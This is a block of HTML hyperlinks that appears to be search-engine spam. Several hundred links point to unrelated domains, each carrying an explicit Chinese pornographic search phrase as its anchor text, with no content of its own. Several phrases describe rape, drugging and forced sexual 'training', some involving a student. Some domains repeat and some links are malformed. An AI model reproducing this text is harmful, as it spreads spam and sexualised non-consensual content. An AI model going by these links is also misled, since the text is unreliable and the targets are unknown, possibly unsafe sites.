<a href="http://www.thaiboxschool.com" target="_blank">午夜伦情电午夜伦情电影194</a>|
<a href="http://www.droriginals.com" target="_blank">国产suv精品一区二区三区</a>|
<a href="http://www.gkingwest.com" target="_blank">jizz18女人高潮工具</a>|
<a href="http://www.markchungvo.com" target="_blank">黄色美女一级片</a>|
<a href="http://www.dhlmovers.com" target="_blank">少妇老师让我挺进她下面</a>|
<a href="http://www.huajiecn.com" target="_blank">4p一女三男前后夹激视频</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">欧美日韩卡一卡二</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">小受被c哭但是强行撑开h</a>|
<a href="http://www.51aili.com" target="_blank">91精品国产日韩91久久久久久360</a>|
<a href="http://www.catotheyoungest.com" target="_blank">黄色毛片一级片</a>|
<a href="http://www.deputationjobs.com" target="_blank">男同互插视频</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">男女激情视频在线</a>|
<a href="http://www.speedisland.com" target="_blank">亚洲欧美日韩日本国产:综合</a>|
<a href="http://www.thelittlehello.com" target="_blank">一级久久片</a>|
<a href="http://www.brancat.com" target="_blank">亚洲成人在线</a>|
<a href="http://www.nppandhurna.com" target="_blank">www黄色毛片</a>|
<a href="http://www.timberlandboot4sale.com" target="_blank">成人网久久</a>|
<a href="http://www.pa0916.com" target="_blank">秘书双腿打开揉弄高潮</a>|
<a href="http://www.p90xrollingstone.com" target="_blank">触手肉污文高h文</a>|
<a href="http://www.sh16800.com" target="_blank">亚洲欧美日韩在线一区</a>|
<a href="http://www.xtjcy.com" target="_blank">亚洲成av人在线播放</a>|
<a href="http://www.shgdyjhs.com" target="_blank">欧美色图激情小说</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">女性向av免费观看入口silk</a>|
<a href="http://www.christiefoster.com" target="_blank">91美女片黄在线观看</a>|
<a href="http://www.gt12365.com" target="_blank">亚洲三区视频在线观看</a>|
<a href="http://www.ja-photo.com" target="_blank">捆绑一区二区</a>|
<a href="http://www.pingyangren.com" target="_blank">四虎影院黄色片</a>|
<a href="http://www.panelinsaat.com" target="_blank">欧美日韩亚洲激情</a>|
<a href="http://www.oshuu.com" target="_blank">色婷婷av</a>|
<a href="http://www.zgyqbf.com" target="_blank">欧美性色黄大片在线观看</a>|
<a href="http://www.kunmingyumei.com" target="_blank">91精品国产91久久久久久吃药</a>|
<a href="http://www.xczykj.com" target="_blank">黑人男人猛躁进女人免费视频</a>|
<a href="http://www.premierlawessays.com" target="_blank">美女污污视频网站</a>|
<a href="http://www.pm1515.com" target="_blank">午夜爽爽爽爽</a>|
<a href="http://www.carmanyaassociates.com" target="_blank">中国护士69hd爽护士</a>|
<a href="http://www.anxingouwu.com" target="_blank">亚洲h网站</a>|
<a href="http://www.bossmanshades.com" target="_blank">小梅的性荡生活</a>|
<a href="http://www.shhzty.com" target="_blank">亚洲精品成人在线</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">欧美一区二区自拍</a>|
<a href="http://www.ofsetprinters.com" target="_blank">激情在线一区</a>|
<a href="http://www.cnjiaomo.com" target="_blank">日韩视频一区在线观看</a>|
<a href="http://www.yddaigou.com" target="_blank">丰满的少妇5伦理</a>|
<a href="http://www.bxrdf.com" target="_blank">久久中文亚洲</a>|
<a href="http://www.ssugarbalance.com" target="_blank">啪啪床吻戏</a>|
<a href="http://www.hq126.com" target="_blank">国产精品1区2区3区</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">黄色特一级片</a>|
<a href="http://www.betterthaneverusa.com" target="_blank">黄色网在线视频</a>|
<a href="http://www.the-helping-hand.com" target="_blank">久久久国产精品厨房</a>|
<a href="http://www.cqsf99.com" target="_blank">中文av在线播放</a>|
<a href="http://www.kedimotel.com" target="_blank">精品一区二区日韩</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">桃谷绘里香av无删减在线播放</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">欧美贵妇办公室69激情</a>|
<a href="http://www.topdollar4houses.com" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://www.zhyey.com" target="_blank">国产精品伦视频看免费三</a>|
<a href="http://www.chatctt.com" target="_blank">深夜福利91</a>|
<a href="http://www.artinyourpark.com" target="_blank">日韩亚洲一区在线</a>|
<a href="http://www.yxjsba.com" target="_blank">免费黄色高清网站</a>|
<a href="http://www.christiefoster.com" target="_blank">日韩伦理在线播放</a>|
<a href="http://www.jinganzi.com" target="_blank">久久久久久久久亚洲精品一牛</a>|
<a href="http://www.xmfaststep.com" target="_blank">男女激情麻豆</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">啪啪av导航</a>|
<a href="http://www.bjkyty.com" target="_blank">青青91视频</a>|
<a href="http://www.plantbasedlinks.com" target="_blank">美女被奸视频</a>|
<a href="http://www.100nmn.com" target="_blank">日本精品在线播放</a>|
<a href="http://www.ecowooddeck.com" target="_blank">国产喷白浆精品一区二区豆腐</a>|
<a href="http://www.jtsoo.com" target="_blank">啪啪国产视频</a>|
<a href="http://www.anchorgrips.com" target="_blank">久久午夜一区</a>|
<a href="http://www.xczykj.com" target="_blank">男人插女人视频在线观看</a>|
<a href="http://www.aitaoba3.com" target="_blank">在线观看黄色一级片</a>|
<a href="http://www.darasdesigns.com" target="_blank">亚洲精品综合</a>|
<a href="http://www.seaandriver.com" target="_blank">主人调教女m乳夹扇耳光网站</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">免费看亚洲毛片</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">av午夜三片乱码少妇</a>|
<a href="http://www.eastzo.com" target="_blank">亚洲精品视频专区</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">精品久久国产字幕高潮</a>|
<a href="http://www.opensourcegang.com" target="_blank">一边叫床一边喷水一边爽</a>|
<a href="http://www.yhxjj.com" target="_blank">伊人av影院</a>|
<a href="http://www.jliproperties.com" target="_blank">国产精品女人久久久</a>|
<a href="http://www.cummia.com" target="_blank">麻豆免费看片</a>|
<a href="http://www.kdn318.com" target="_blank">精品国产乱码久久久久久果冻传媒</a>|
<a href="http://www.gkingwest.com" target="_blank">一级黄色免费片</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">欧美一区网站</a>|
<a href="http://www.cyqsng.com" target="_blank">亚洲猛男翘臀gay系列</a>|
<a href="http://www.2008oy.com" target="_blank">狠狠干性视频</a>|
<a href="http://www.hezwd.com" target="_blank">北条麻妃一区二区三区在线</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">张柏芝拍的a三级视频</a>|
<a href="http://www.kingmillicent.com" target="_blank">啪啪午夜视频</a>|
<a href="http://www.ssymode.com" target="_blank">自拍偷拍视频二区</a>|
<a href="http://www.zhyey.com" target="_blank">日本欧美日韩</a>|
<a href="http://www.buylicai.com" target="_blank">黄色永久视频</a>|
<a href="http://www.themusiclyrics.com" target="_blank">帝王总攻h啪肉</a>|
<a href="http://www.ks-dhl.com" target="_blank">美女污视频</a>|
<a href="http://www.by61121.com" target="_blank">性生活毛片</a>|
<a href="http://www.ofsetprinters.com" target="_blank">日韩欧美一二</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">国产特级片</a>|
<a href="http://www.yslys.com" target="_blank">厨房情趣短裙制服h</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">青青艹视频在线观看</a>|
<a href="http://www.mannaquestteam.com" target="_blank">亚洲精品女优</a>|
<a href="http://www.shopnowfun.com" target="_blank">搞逼逼视频</a>|
<a href="http://www.lsgj168.com" target="_blank">欧美性极品少妇精品网站</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">动漫美女被狂揉大胸视频</a>|
<a href="http://www.shboliang.com" target="_blank">国产精品久久久久久久久</a>|
<a href="http://www.cg55539.com" target="_blank">男生操女生免费软件</a>|
<a href="http://www.israeldedicatedservers.com" target="_blank">欧美色综合网</a>|
<a href="http://www.youai66.com" target="_blank">亚洲国产精品久久久久久久</a>|
<a href="http://www.12chesterstreet.com" target="_blank">国产目拍亚洲精品区一区</a>|
<a href="http://www.dthsy.com" target="_blank">日本高清激情乱一区二区三区</a>|
<a href="http://www.bestvotesite.com" target="_blank">丰满少妇被猛烈进入白浆</a>|
<a href="http://www.themetalspot.com" target="_blank">亚洲国产一区av</a>|
<a href="http://www.fernseher-test.com" target="_blank">国产色午夜婷婷一区二区三区</a>|
<a href="http://www.autocleanprestige.com" target="_blank">亚洲成人看片</a>|
<a href="http://www.chatctt.com" target="_blank">西门庆5潘金莲三级视频</a>|
<a href="http://www.myyourpersonalcoach.com" target="_blank">亚洲欧美强伦一区二区</a>|
<a href="http://www.noborderssports.com" target="_blank">挺起双乳用鞭子打胸的作文</a>|
<a href="http://www.besolcd.com" target="_blank">色综合一区二区三区</a>|
<a href="http://www.0442999.com" target="_blank">久久午夜激情</a>|
<a href="http://www.indibuzzonline.com" target="_blank">黄色一级视频免费</a>|
<a href="http://www.yddaigou.com" target="_blank">国产欧美一区在线观看</a>|
<a href="http://www.panelinsaat.com" target="_blank">男s调教女m羞辱m视频</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">蜜乳av一区二区</a>|
<a href="http://www.cyqsng.com" target="_blank">亚洲成av人片在www色猫咪</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">337p亚洲精品色噜噜狠狠</a>|
<a href="http://www.kingsan168.com" target="_blank">嗯啊h肉已婚男</a>|
<a href="http://www.eastwest-interiors.com" target="_blank">亚洲国产一区二区精品专区</a>|
<a href="http://www.obet735.com" target="_blank">国产欧美69久久久久久9龙</a>|
<a href="http://www.bringonthebacon.com" target="_blank">师生恋全肉高h教室sm</a>|
<a href="http://www.yhxjj.com" target="_blank">亚洲欧美日本另类</a>|
<a href="http://www.tanbaolai.com" target="_blank">日本午夜精品</a>|
<a href="http://www.ttyfc.com" target="_blank">久久久精品亚洲</a>|
<a href="http://www.51myfax.com" target="_blank">女人脱精光直播视频免费看</a>|
<a href="http://www.baiduit.com" target="_blank">性按摩xxxx裸体瑜伽视频</a>|
<a href="http://www.changshidl.com" target="_blank">在线亚洲欧洲</a>|
<a href="http://www.51aili.com" target="_blank">av中文字幕免费观看</a>|
<a href="http://www.nordic-distribution.com" target="_blank">快色视频在线</a>|
<a href="http://www.iccubea.com" target="_blank">欧美啪啪一区</a>|
<a href="http://www.runenyuanlinjingguan.com" target="_blank">日韩av中文在线</a>|
<a href="http://www.bringonthebacon.com" target="_blank">欧美囗交做爰视频</a>|
<a href="http://www.jtsoo.com" target="_blank">久久91视频观看</a>|
<a href="http://www.youai66.com" target="_blank">少妇啪啪高潮肉谢</a>|
<a href="http://www.0055sbd.com" target="_blank">一区二区不卡在线</a>|
<a href="http://www.wl1123online.com" target="_blank">日韩在线激情</a>|
<a href="http://www.2jiepai.com" target="_blank">日韩免费av</a>|
<a href="http://www.zacadamsfilm.com" target="_blank">娇妻进俱乐部被黑人私下调教骆冰</a>|
<a href="http://www.yxjsba.com" target="_blank">免费韩国高清理伦片大全</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">欧美一级片在线视频</a>|
<a href="http://www.unluckygirls.com" target="_blank">精品一区三区</a>|
<a href="http://www.darasdesigns.com" target="_blank">日本伦理视频在线观看</a>|
<a href="http://www.cummia.com" target="_blank">亚洲精品tv久久久久久久久久</a>|
<a href="http://www.announceitamerica.com" target="_blank">啊～cao死你个小sao货渺渺</a>|
<a href="http://www.zhongyunhz.com" target="_blank">王丽坤好紧好爽</a>|
<a href="http://www.northernheartgames.com" target="_blank">日韩欧美的一区二区</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">亚洲激情五月</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">亚洲深夜福利</a>|
<a href="http://www.kmvlairport.com" target="_blank">中国农村毛片</a>|
<a href="http://www.yinghe666.com" target="_blank">国产日韩av一区二区</a>|
<a href="http://www.fj56-sz.com" target="_blank">成人av在线不卡</a>|
<a href="http://www.qtechconstruction.com" target="_blank">美女mm131爽爽爽免费动视频</a>|
<a href="http://www.hekatronics.com" target="_blank">日韩欧美国产三区</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">欧美激情综合</a>|
<a href="http://www.analog-xp.com" target="_blank">中文av之家</a>|
<a href="http://www.fj56-sz.com" target="_blank">日韩欧美不卡一区</a>|
<a href="http://www.allincachiperu.com" target="_blank">黄色小说免费在线观看</a>|
<a href="http://www.wojllj.com" target="_blank">久久影视av</a>|
<a href="http://www.yanghongtao.com" target="_blank">日韩中文字幕午夜视频</a>|
<a href="http://www.shunnengkeji.com" target="_blank">九色丨九色丨专干屁股</a>|
<a href="http://www.zurichcitytours.com" target="_blank">操的我好爽视频</a>|
<a href="http://www.hrfaster.com" target="_blank">玉势堵精受孕h调教</a>|
<a href="http://www.znjgklc.com" target="_blank">女同性疯狂做爰</a>|
<a href="http://www.gt12365.com" target="_blank">99久久精品久久亚洲精品</a>|
<a href="http://www.lefuyun.com" target="_blank">chinese飞鱼国产女王调奴</a>|
<a href="http://www.helphopetownkids.com" target="_blank">北条麻妃一区二区三区av</a>|
<a href="http://www.ttyfc.com" target="_blank">久久黄色精品视频</a>|
<a href="http://www.wongmediainc.com" target="_blank">好吊日视频在线</a>|
<a href="http://www.geekinfox.com" target="_blank">一级片在线免费视频</a>|
<a href="http://www.tianzhuxing.com" target="_blank">久久亚洲综合</a>|
<a href="http://www.hongdoushu.com" target="_blank">三级激情吃奶电影</a>|
<a href="http://www.lryy120.com" target="_blank">久久精品国产99</a>|
<a href="http://www.cummia.com" target="_blank">国产精品88</a>|
<a href="http://www.allincachiperu.com" target="_blank">国产伦精品一区二区三毛</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">黄色网在线视频</a>|
<a href="http://www.www-99881.com" target="_blank">国产区精品</a>|
<a href="http://www.xyjinrunda.com" target="_blank">av观看不卡</a>|
<a href="http://www.antiquesportobelloroad.com" target="_blank">激情欧美综合</a>|
<a href="http://www.techinfologies.com" target="_blank">欧美黄色1级</a>|
<a href="http://www.sd-jinshan.com" target="_blank">寡妇被弄到高潮视频</a>|
<a href="http://www.chengyeshoes.com" target="_blank">91免费精品视频</a>|
<a href="http://www.mannaquestteam.com" target="_blank">免费看一级黄色</a>|
<a href="http://www.cyqsng.com" target="_blank">91丨porny丨尤物</a>|
<a href="http://www.expedia-mortgage.com" target="_blank">风韵少妇spa私密视频</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">午夜国产激情</a>|
<a href="http://www.techinfologies.com" target="_blank">日韩在线视频一区</a>|
<a href="http://www.iquanbi.com" target="_blank">国产后进白嫩翘臀在线欧美</a>|
<a href="http://www.derbystorageunits.com" target="_blank">久久激情亚洲</a>|
<a href="http://www.gcuster.com" target="_blank">黄色片毛片</a>|
<a href="http://www.juezdebodas.com" target="_blank">亚洲卡一</a>|
<a href="http://www.ponue792.com" target="_blank">精品久久久成人</a>|
<a href="http://www.wouldyoulather.com" target="_blank">国产极品美女到高潮白丝漫画里</a>|
<a href="http://www.ponue792.com" target="_blank">亚洲成人高清在线</a>|
<a href="http://www.kilvarock.com" target="_blank">国产一级做a</a>|
<a href="http://www.shopnowfun.com" target="_blank">憋尿调教男尿奴虐身重口视频</a>|
<a href="http://www.sjzhi.com" target="_blank">日韩a级在线</a>|
<a href="http://www.robertkwright.com" target="_blank">两女catfight乳斗vk</a>|
<a href="http://www.2008oy.com" target="_blank">国产精品久久久久久久久久ktv</a>|
<a href="http://www.fj56-sz.com" target="_blank">啊啊啊好疼视频</a>|
<a href="http://www.xczykj.com" target="_blank">日日夜夜爆操</a>|
<a href="http://www.wongmediainc.com" target="_blank">黄色喷水网站</a>|
<a href="http://www.hnzd0898.com" target="_blank">欧美亚洲自拍一区</a>|
<a href="http://www.cyz8.com" target="_blank">和上司女部长出差高潮bd</a>|
<a href="http://www.famousload.com" target="_blank">优等生被迫夹震蛋上课被调教</a>|
<a href="http://www.obsidianwitch.com" target="_blank">国产极品粉嫩</a>|
<a href="http://www.jufengyuanhotel.com" target="_blank">中国av在线</a>|
<a href="http://www.wildwirecraft.com" target="_blank">silk铃木一彻av无删减资源</a>|
<a href="http://www.0516tt.com" target="_blank">岳饥渴难耐的紧紧夹住我漫画</a>|
<a href="http://www.panxiaonao.com" target="_blank">欧美亚洲综合在线观看</a>|
<a href="http://www.teentus.com" target="_blank">欧美日本国产在线观看</a>|
<a href="http://www.lolentlee.com" target="_blank">国产婷婷精品</a>|
<a href="http://www.ymy107.com" target="_blank">欧美自拍一区</a>|
<a href="http://www.highlightsbaba.com" target="_blank">欧美色综合网</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">一个色av</a>|
<a href="http://www.obsidianwitch.com" target="_blank">宅男午夜在线</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">精品亚洲午夜久久久久91</a>|
<a href="http://www.agcleaner.com" target="_blank">狠狠的操狠狠的干</a>|
<a href="http://www.xmfaststep.com" target="_blank">5个男人躁我一个爽免费漫画</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">大尺度激情吻胸视频</a>|
<a href="http://www.huiminghuagong.com" target="_blank">亚洲日本欧美在线观看</a>|
<a href="http://www.mindstartech.com" target="_blank">夏目彩春av一凶二区在线播效</a>|
<a href="http://www.chinamerck.com" target="_blank">男人女人日批视频</a>|
<a href="http://www.higherpetresource.com" target="_blank">国产一级免费看</a>|
<a href="http://www.yayazhu2.com" target="_blank">91丨九色丨刺激</a>|
<a href="http://www.wllyh.com" target="_blank">欧美激情24p</a>|
<a href="http://www.adstokeslot88.com" target="_blank">国产精品27p</a>|
<a href="http://www.532wz.com" target="_blank">情趣道具play高h男男</a>|
<a href="http://www.belairpanwa.com" target="_blank">中文字幕av一区二区三区</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">国产精品美乳一区二区免费</a>|
<a href="http://www.chnbaiker.com" target="_blank">少妇被爽到高潮动态图</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">强行玷污漂亮女教师</a>|
<a href="http://www.espacebleuborabora.com" target="_blank">bdsmjapanese虐乳</a>|
<a href="http://www.hhspotlight.com" target="_blank">第一次和丰满女人做爰</a>|
<a href="http://www.guomeish.com" target="_blank">亚洲第一区国产</a>|
<a href="http://www.expresion-design.com" target="_blank">aaaaaaaaa毛片</a>|
<a href="http://www.jl5688.com" target="_blank">浪小辉爆操迷彩男</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">男人操女人b</a>|
<a href="http://www.wojllj.com" target="_blank">日韩卡一卡二</a>|
<a href="http://www.tonglucn.com" target="_blank">国产精品久久久久久妇女6080</a>|
<a href="http://www.alfa-sys.com" target="_blank">玉足打脚枪榨精小h文</a>|
<a href="http://www.dangdaijiating.com" target="_blank">男生操女生视频在线观看</a>|
<a href="http://www.szffsj.com" target="_blank">free性hd性娇小丰满的出处</a>|
<a href="http://www.cqsf99.com" target="_blank">黄色片电视剧</a>|
<a href="http://www.szhrice.com" target="_blank">亚洲第一区国产精品</a>|
<a href="http://www.altinsarisi.com" target="_blank">亚洲精品久久久狠狠爱小说</a>|
<a href="http://www.laptoptableforcouch.com" target="_blank">老妇女性较大毛片</a>|
<a href="http://www.bjxrm.com" target="_blank">军人粗大的内捧猛烈进出视频</a>|
<a href="http://www.karensjustlovepetcare.com" target="_blank">亚洲一级片网站</a>|
<a href="http://www.woamall.com" target="_blank">欧美69式性猛交</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">麻豆影视免费</a>|
<a href="http://www.yxjsba.com" target="_blank">久久精品国产精品</a>|
<a href="http://www.doorswindowsandtrim.com" target="_blank">日本深夜福利视频</a>|
<a href="http://www.iquanbi.com" target="_blank">欧美一级专区免费大片</a>|
<a href="http://www.nikeordnance.com" target="_blank">日本高清激情乱一区二区三区</a>|
<a href="http://www.actionromance.com" target="_blank">啊轻点灬太粗太长了黄蓉</a>|
<a href="http://www.wildwirecraft.com" target="_blank">亚洲欧美一区二区三区在线观看</a>|
<a href="http://www.bangbangnin198.com" target="_blank">在线看黄色片</a>|
<a href="http://www.bjposji.com" target="_blank">久久亚洲精品国产一区</a>|
<a href="http://www.d9julebu.com" target="_blank">国产91电影在线观看</a>|
<a href="http://www.ldlhj.com" target="_blank">国产精品伦一区二区三级视频永妇</a>|
<a href="http://www.0370rcw.com" target="_blank">大乳少妇p00ps巨大吃奶</a>|
<a href="http://www.newlookremodelinggroup.com" target="_blank">国产99久久</a>|
<a href="http://www.digitalaccountingsolutions.com" target="_blank">帅气校草被下药调教成奴的故事</a>|
<a href="http://www.collpaperwriting.com" target="_blank">一级特黄色片</a>|
<a href="http://www.youai66.com" target="_blank">久久国产精品久久w女人spa</a>|
<a href="http://www.yxjsba.com" target="_blank">女人摸下面全过程视频</a>|
<a href="http://www.5117top.com" target="_blank">19禁大尺度做爰无遮挡小说</a>|
<a href="http://www.jsdfy.com" target="_blank">a级黄色毛片三个搞一</a>|
<a href="http://www.loststaterecords.com" target="_blank">在线黄色网</a>|
<a href="http://www.jnmsyl.com" target="_blank">好吊妞精品视频</a>|
<a href="http://www.kieselsaeure.com" target="_blank">扒开双腿疯狂进出爽爽爽电影</a>|
<a href="http://www.stkefa.com" target="_blank">欧美黄网在线观看</a>|
<a href="http://www.qkwww.com" target="_blank">美国三级日本三级久久99</a>|
<a href="http://www.yayazhu2.com" target="_blank">a级黄色毛片三个搞一</a>|
<a href="http://www.asyauto.com" target="_blank">少妇又爽又紧又舒服又爽</a>|
<a href="http://www.0442999.com" target="_blank">不卡一区二区在线</a>|
<a href="http://www.starmarbletile.com" target="_blank">亚洲精品乱码久久久久久</a>|
<a href="http://www.classresidence.com" target="_blank">国产午夜啪啪</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">日韩激情av</a>|
<a href="http://www.nbcmds.com" target="_blank">99久久免费精品国产男女性高好</a>|
<a href="http://www.szzeye.com" target="_blank">国产一区二区三区探花</a>|
<a href="http://www.tmsdiwebinars.com" target="_blank">粗大的内捧猛烈进出老师下载</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">欧美日本亚洲视频</a>|
<a href="http://www.51aili.com" target="_blank">亚洲精品国产精品国</a>|
<a href="http://www.beamloans.com" target="_blank">色综合久久精品亚洲国产</a>|
<a href="http://www.editsbyabha.com" target="_blank">女女互慰无遮挡免费播放</a>|
<a href="http://www.buyu4708.com" target="_blank">99精品欧美一区二区三区小说</a>|
<a href="http://www.shijianls.com" target="_blank">欧美啪啪一区二区</a>|
<a href="http://www.internationalseasidehotel.com" target="_blank">日本美女一区</a>|
<a href="http://www.cyqsng.com" target="_blank">ass日韩少妇毛茸茸pics</a>|
<a href="http://www.fm320.com" target="_blank">亚洲视频一级片</a>|
<a href="http://www.tldlcl.com" target="_blank">草草影院av</a>|
<a href="http://www.highlightsbaba.com" target="_blank">欧美肉丝袜videos办公室</a>|
<a href="http://www.hbjssd.com" target="_blank">午夜精品福利视频在线观看</a>|
<a href="http://www.jnyzt.com" target="_blank">艳妇500篇短篇h系列最新章节</a>|
<a href="http://www.xyjinrunda.com" target="_blank">国产极品一区</a>|
<a href="http://www.cybermegstore.com" target="_blank">亚洲啪啪一区</a>|
<a href="http://www.beta138alter.com" target="_blank">动漫护士被乳了3d无尽</a>|
<a href="http://www.chateaumelmonthair.com" target="_blank">69久久夜色精品国产7777</a>|
<a href="http://www.satoshiscountry.com" target="_blank">精品日日夜夜</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">手机看片福利一区二区</a>|
<a href="http://www.efdxb.com" target="_blank">亚洲无卡</a>|
<a href="http://www.youai66.com" target="_blank">一级女人片</a>|
<a href="http://www.bestacousticguitarguide.com" target="_blank">色av一区</a>|
<a href="http://www.qdtextilexpo.com" target="_blank">国产日韩欧美一区二区乱码</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">亚洲欧洲激情</a>|
<a href="http://www.qtechconstruction.com" target="_blank">女人张开腿免费视频</a>|
<a href="http://www.allincachiperu.com" target="_blank">亚洲国产婷婷</a>|
<a href="http://www.bmvu8637.com" target="_blank">丰满岳妇乱一区二区三区</a>|
<a href="http://www.p90xathloncollege.com" target="_blank">午夜视频在线观看欧美</a>|
<a href="http://www.sjzhi.com" target="_blank">男生的鸡鸡插到女生的屁股里</a>|
<a href="http://www.menglurihua.com" target="_blank">午夜爽爽爽男女免费观看hd</a>|
<a href="http://www.impresoravirtual.com" target="_blank">19禁大尺度做爰无遮挡小说</a>|
<a href="http://www.tzs5198.com" target="_blank">操你妹影视</a>|
<a href="http://www.tbjmd.com" target="_blank">男人日女人的b</a>|
<a href="http://www.799160.com" target="_blank">欧美激情1区2区</a>|
<a href="http://www.derbystorageunits.com" target="_blank">国产精品偷伦一区二区</a>|
<a href="http://www.gp98888.com" target="_blank">在线播放不卡</a>|
<a href="http://www.headlinecostumes.com" target="_blank">久久久久久久久成人</a>|
<a href="http://www.unluckygirls.com" target="_blank">精品国产aⅴ</a>|
<a href="http://www.sinppecsales.com" target="_blank">国产麻豆免费视频</a>|
<a href="http://www.justinemclarenart.com" target="_blank">国产精品久久久久久久裸模</a>|
<a href="http://www.hbftmy.com" target="_blank">国产极品粉嫩正在播放软件特点</a>|
<a href="http://www.zhijiale.com" target="_blank">一区二区三区在线观看视频</a>|
<a href="http://www.catv-solutions.com" target="_blank">欧美激情国产在线</a>|
<a href="http://www.dieselrepairhouston.com" target="_blank">天堂av影视</a>|
<a href="http://www.afy2.com" target="_blank">上课揉捏高潮h</a>|
<a href="http://www.gszjdcf.com" target="_blank">国产一区二区激情</a>|
<a href="http://www.webuyprobateestates.com" target="_blank">我要干我要操</a>|
<a href="http://www.katushki.com" target="_blank">欧美破苞xxxx出血</a>|
<a href="http://www.csxmz.com" target="_blank">av在线播放一区二区三区</a>|
<a href="http://www.sailunghk.com" target="_blank">国产精品偷伦精品视频</a>|
<a href="http://www.financialadvisorschool.com" target="_blank">尤物丰满大尺度喷血131写真</a>|
<a href="http://www.010cars.com" target="_blank">黑人男人猛躁进女人免费视频</a>|
<a href="http://www.vns2988.com" target="_blank">日韩a级毛片在线观看</a>|
<a href="http://www.karensjustlovepetcare.com
www.shelbyssweetshoppe.com" target="_blank">中文字幕制服狠久久日韩二区</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">免费做爰姿势视频</a>|
<a href="http://www.cechi88.com" target="_blank">哦灬啊灬用力日出水了视频</a>|
<a href="http://www.redbowlclarksburg.com" target="_blank">诱人的瑜伽老师hd中字2</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">亚洲区欧美区</a>|
<a href="http://www.szzhsoft.com" target="_blank">精品亚洲精品</a>|
<a href="http://www.zsj06.com" target="_blank">啊灬啊别停灬用力啊老乞丐</a>|
<a href="http://www.wordsmatterontmg.com" target="_blank">亚洲美女二区</a>|
<a href="http://www.bayadelaideeast.com" target="_blank">国产精品怕怕怕免费视频</a>|
<a href="http://www.stkefa.com" target="_blank">吻胸摸腿揉屁股打扑克</a>|
<a href="http://www.unluckygirls.com" target="_blank">日韩欧美在线v</a>|
<a href="http://www.mrmersin.com" target="_blank">成人一卡二卡</a>|
<a href="http://www.tghbd.com" target="_blank">国产插到喷水</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">久久久91精品国产一区二区精品</a>|
<a href="http://www.tian-tai.com" target="_blank">国产精品区二区三区日本</a>|
<a href="http://www.hylhm.com" target="_blank">丰满的少妇5伦理</a>|
<a href="http://www.daiyunjigou.com" target="_blank">亚洲国产一二</a>|
<a href="http://www.magscompany.com" target="_blank">日韩中文字幕av</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">欧美aaa一区二区</a>|
<a href="http://www.101powersports.com" target="_blank">亚洲综合色成人</a>|
<a href="http://www.cm3ra.com" target="_blank">日韩av一二三</a>|
<a href="http://www.qbtrainingsolutions.com" target="_blank">自拍偷在线精品自拍偷99九色</a>|
<a href="http://www.altinsarisi.com" target="_blank">男生和女生一起操</a>|
<a href="http://www.qingainet.com" target="_blank">台湾1级片</a>|
<a href="http://www.baiduit.com" target="_blank">国产美女诱惑</a>|
<a href="http://www.ecowooddeck.com" target="_blank">国产九色精品</a>|
<a href="http://www.caffebeni.com" target="_blank">3p两男一女双龙挺进在</a>|
<a href="http://www.5izixun.com" target="_blank">国产性久久</a>|
<a href="http://www.tghbd.com" target="_blank">三级潘金莲</a>|
<a href="http://www.womeneg.com" target="_blank">少妇口述高潮</a>|
<a href="http://www.qxlgss.com" target="_blank">91青青视频</a>|
<a href="http://www.wztzjtgs.com" target="_blank">日本少妇啪啪后式动态图片</a>|
<a href="http://www.catotheyoungest.com" target="_blank">寂寞少妇张开腿让我弄</a>|
<a href="http://www.docs-stream.com" target="_blank">性生活毛片</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">av日韩国产</a>|
<a href="http://www.kmvlairport.com" target="_blank">亚洲国产美女视频</a>|
<a href="http://www.yjxingyun.com" target="_blank">韩国日本欧美一区</a>|
<a href="http://www.wheretosoon.com" target="_blank">综合激情啪啪</a>|
<a href="http://www.wnsvip88.com" target="_blank">青青网视频</a>|
<a href="http://www.qxlgss.com" target="_blank">久久国产欧美日韩精品</a>|
<a href="http://www.ajs-sport.com" target="_blank">国产小视频一区</a>|
<a href="http://www.sdyuezi.com" target="_blank">国产主播毛片</a>|
<a href="http://www.ajs-sport.com" target="_blank">久久亚洲精品视频</a>|
<a href="http://www.kieyyuel.com" target="_blank">chinesebdsm虐在线</a>|
<a href="http://www.fubosteel.com" target="_blank">日韩激情啪啪</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">淫欲模特电影</a>|
<a href="http://www.robertkwright.com" target="_blank">激情国产一区</a>|
<a href="http://www.sh-binzang.com" target="_blank">国产精品偷伦精品视频</a>|
